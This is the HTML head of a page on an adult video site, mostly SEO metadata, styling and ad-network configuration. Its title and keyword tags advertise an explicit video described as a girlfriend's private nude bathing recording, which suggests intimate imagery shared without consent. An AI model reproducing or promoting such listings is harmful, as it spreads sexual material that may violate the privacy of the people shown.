

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/
body_size: 33541
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2021/08/8141.mp4"><meta property="og:video:secure_url" content="https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/?video_embed=8141"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="india ka sex"><meta property="video:tag" content="india ka sexy video"><meta property="video:tag" content="indian actor sex"><meta property="video:tag" content="indian bhabhi boobs"><meta property="video:tag" content="indian bp sexy"><meta property="video:tag" content="indian defloration"><meta property="video:tag" content="indian fuk"><meta property="video:tag" content="indian hot bf"><meta property="video:tag" content="indian hot sexy movie"><meta property="video:tag" content="indian pron vedio"><meta property="video:tag" content="indian sexy blue"><meta property="video:tag" content="indian sexy boobs"><meta property="video:tag" content="indian sexy story"><meta property="video:tag" content="indian sxe video"><meta property="video:tag" content="indian xxx photo"><meta property="video:tag" content="redtube indian"><meta property="video:tag" content="redwap indian"><meta property="video:tag" content="south indian actress xxx"><meta property="video:tag" content="south indian xnxx"><meta property="video:tag" content="tube8 indian">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9G5PJLDJQZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9G5PJLDJQZ');
</script>
	<meta name="juicyads-site-verification" content="6f3b761896497e81ddf652b598801934">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>india ka sexy video gf making nide bathing video for bf - Pornktubes</title>
	<meta name="description" content="india ka sexy video gf making nide bathing video for bf india ka sexy video gf making nide bathing video for bf" />
	<link rel="canonical" href="https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="india ka sexy video gf making nide bathing video for bf - Pornktubes" />
	<meta property="og:description" content="india ka sexy video gf making nide bathing video for bf india ka sexy video gf making nide bathing video for bf" />
	<meta property="og:url" content="https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/" />
	<meta property="og:site_name" content="Pornktubes" />
	<meta property="article:published_time" content="2021-08-28T05:42:42+00:00" />
	<meta property="og:image" content="https://pornktubes.net/wp-content/uploads/2021/08/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf.jpg" />
	<meta property="og:image:width" content="307" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pornktubes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="pornktubes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/","url":"https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/","name":"india ka sexy video gf making nide bathing video for bf - Pornktubes","isPartOf":{"@id":"https://pornktubes.net/#website"},"primaryImageOfPage":{"@id":"https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/#primaryimage"},"image":{"@id":"https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/#primaryimage"},"thumbnailUrl":"https://pornktubes.net/wp-content/uploads/2021/08/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf.jpg","datePublished":"2021-08-28T05:42:42+00:00","dateModified":"2021-08-28T05:42:42+00:00","author":{"@id":"https://pornktubes.net/#/schema/person/b80e59e8610d4a5b4bdba8b0a989b19e"},"description":"india ka sexy video gf making nide bathing video for bf india ka sexy video gf making nide bathing video for bf","breadcrumb":{"@id":"https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/#primaryimage","url":"https://pornktubes.net/wp-content/uploads/2021/08/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf.jpg","contentUrl":"https://pornktubes.net/wp-content/uploads/2021/08/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf.jpg","width":307,"height":399,"caption":"india ka sexy video"},{"@type":"BreadcrumbList","@id":"https://pornktubes.net/india-ka-sexy-video-gf-making-nide-bathing-video-for-bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pornktubes.net/"},{"@type":"ListItem","position":2,"name":"india ka sexy video gf making nide bathing video for bf"}]},{"@type":"WebSite","@id":"https://pornktubes.net/#website","url":"https://pornktubes.net/","name":"Pornktubes","description":"Latest Pornktubes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pornktubes.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pornktubes.net/#/schema/person/b80e59e8610d4a5b4bdba8b0a989b19e","name":"pornktubes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pornktubes.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b5c33da4a40dd9dd3e771329bc045efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b5c33da4a40dd9dd3e771329bc045efc?s=96&d=mm&r=g","caption":"pornktubes"},"sameAs":["http://pornktubes.net"],"url":"https://pornktubes.net/author/pornktubes/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pornktubes &raquo; Feed" href="https://pornktubes.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pornktubes &raquo; Comments Feed" href="https://pornktubes.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pornktubes.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pornktubes.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://pornktubes.net/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://pornktubes.net/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://pornktubes.net/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pornktubes.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pornktubes.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://pornktubes.net/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://pornktubes.net/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pornktubes.net/wp-content/themes/vidorev/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pornktubes.net/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pornktubes.net/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pornktubes.net/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://pornktubes.net/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://pornktubes.net/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://pornktubes.net/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://pornktubes.net/wp-content/themes/vidorev-child/style.css?ver=6.4.3' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("https://pornktubes.net/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("https://pornktubes.net/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("https://pornktubes.net/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://pornktubes.net/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://pornktubes.net/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://pornktubes.net/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://pornktubes.net/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pornktubes.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://pornktubes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pornktubes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/pornktubes.net\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/pornktubes.net\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/pornktubes.net\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/pornktubes.net\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/pornktubes.net\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/1931018\/code.js\" async id=\"__clb-1931018\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[{"vid_ads_m_vast_tag_pre":"https:\/\/go.eabids.com\/vast.go?spaceid=7626613&maincat="}],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"300","vid_ads_m_hide_ads_membership_wc_mb":["free"]};
